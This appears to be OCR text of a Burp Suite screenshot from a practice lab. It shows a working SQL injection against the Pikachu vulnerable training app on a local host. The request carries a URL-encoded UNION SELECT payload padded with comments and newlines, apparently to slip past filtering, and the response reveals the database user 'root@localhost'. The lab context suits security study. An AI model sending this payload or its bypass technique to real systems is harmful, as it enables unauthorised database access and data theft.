 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × ...
78%
0.4
Send Cancel < ▼ > ▼
Targe
Request
Raw Params Headers Hex
1 POST /06/vul/sqli/sqli_id.php HTTP/1.1
2 Host: 192.168.0.115
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 305
9 Origin: http://192.168.0.115
10 Connection: close
11 Referer: http://192.168.0.115/06/vul/sqli/sqli_id.php
12 Cookie: PHPSESSID=e6sa761ft65q3fd25bilbc49v3; security_level=0
13 Upgrade-Insecure-Requests: 1
14
15 id=1 union
16 %2f%2a%0d%0a%78%78%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%0d%0a%44%49%53%54%49%4e%43%54%2f%2a%0d%0a%78%78
%78%0d%0a%0d%0a%73%73%0d%0a%0d%0a%73%0d%0a%0d%0a%2f%2a%2a%2f%73%65%6c%65%63%74%2f%2a%0d%0a%78%78%78%0d%0a%0d%0a%73%73%0d%0a%0d
%0a%73%0d%0a%0d%0a/**/1,user()&submit=1
Type a search term
0 matches
Done
Response
Raw Headers Hex HTML Render
908 <option value="2">2</option>
909 <option value="3">3</option>
910 <option value="4">4</option>
911 <option value="5">5</option>
912 <option value="6">6</option>
913 </select>
914 <input class="sqli_submit" type="submit" name="submit"
915 </form>
916 <p class='notice'>hello,vince <br />your email is: vince@p
'notice'>hello,1 <br />your email is: root@localhost</p> </div>
917
918
919
920
921 </div><!-- /.page-content -->
922 </div>
923 </div><!-- /.main-content -->
924
925
926
927
928
929
930
931
932 <div class="footer">
933 <div class="footer-inner">
934 <div class="footer-content">
935 <span class="bigger-120">
936 Pikachu PIKA~ PIKA~&copy; runner.han
937 </span>
938
939 </div>
940 </div>
941 </div>
942
943 <a href="#" id="btn-scroll-up" class="btn-scroll-up btn btn-sm btn-inverse
944 <i class="ace-icon fa fa-angle-double-up icon-only bigger-110"></i>
945 </a>
946 </div><!-- /.main-container -->
947
948 <!-- basic scripts -->
949
950 <!--[if !IE]> -->
951
952 <!-- <![endif]-->
953
954 <!--[if IE]>
root